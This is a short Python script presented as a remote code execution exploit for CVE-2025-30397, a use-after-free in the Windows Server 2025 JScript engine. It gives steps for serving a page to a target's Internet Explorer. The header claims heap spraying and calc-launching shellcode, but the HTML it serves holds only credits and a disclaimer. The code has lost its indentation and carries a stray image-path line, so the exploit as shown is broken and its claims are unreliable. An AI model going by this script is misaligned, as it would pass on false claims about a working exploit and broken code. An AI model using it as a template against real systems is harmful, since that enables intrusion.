#!/usr/bin/env python3
# Exploit Title: Microsoft Windows Server 2025 JScript Engine - Remote Code Execution (RCE)
# Exploit Author: Mohammed Idrees Banyamer
# Instagram: @@banyamer_security
# GitHub: https://github.com/mbanyamer
# Date: 2025-05-31

# CVE: CVE-2025-30397
# Vendor: Microsoft
# Affected Versions: Windows Server 2025 (build 25398 and prior)
# Tested on: Windows Server 2025 + IE11 (x86)
# Type: Remote
# Platform: Windows
# Vulnerability Type: Use-After-Free (JScript Engine)
# Description: This PoC exploits a Use-After-Free vulnerability in jscript.dll to achieve code execution via heap spraying. The shellcode executes calc.exe as a demonstration of code execution.
# ============================
# Usage Instructions:
#
# 1. Save this script as `exploit_server.py`.
# 2. Run it with Python 3:
# $ python3 exploit_server.py
# 3. On the vulnerable target (Windows Server 2025 + IE11):
# Open Internet Explorer and navigate to:
# http://:8080/poc_cve_2025_30397.html
#
# If the target is vulnerable, calc.exe will be executed.
# ============================
import http.server
import socketserver
PORT = 8080
HTML_CONTENT = b"""
PoC - CVE-2025-30397
Author: Mohammed Idrees Banyamer
Instagram: @banyamer_security
GitHub: mbanyamer
This demonstration is for ethical testing only. Triggering the vulnerability on vulnerable Internet Explorer installations will lead to execution of calc.exe via shellcode.
"""
class Handler(http.server.SimpleHTTPRequestHandler):
def do_GET(self):
if self.path == '/' or self.path == '/poc_cve_2025_30397.html':
self.send_response(200)
self.send_header("Content-type", "text/html")
self.send_header("Content-length", str(len(HTML_CONTENT)))
self.send_header("X-Content-Type-Options", "nosniff")
self.send_header("X-Frame-Options", "SAMEORIGIN")
self.send_header("Content-Security-Policy", "default-src 'self'")
self.send_header("Cache-Control", "no-cache, no-store, must-revalidate")
self.send_header("Pragma", "no-cache")
self.send_header("Expires", "0")
self.end_headers()
self.wfile.write(HTML_CONTENT)
else:
self.send_error(404, "File Not Found")
def run():
print(f"Serving PoC on http://0.0.0.0:{PORT}/poc_cve_2025_30397.html")
with socketserver.TCPServer(("", PORT), Handler) as httpd:
try:
httpd.serve_forever()
except KeyboardInterrupt:
print("\nServer stopped.")
if __name__ == "__main__":
run()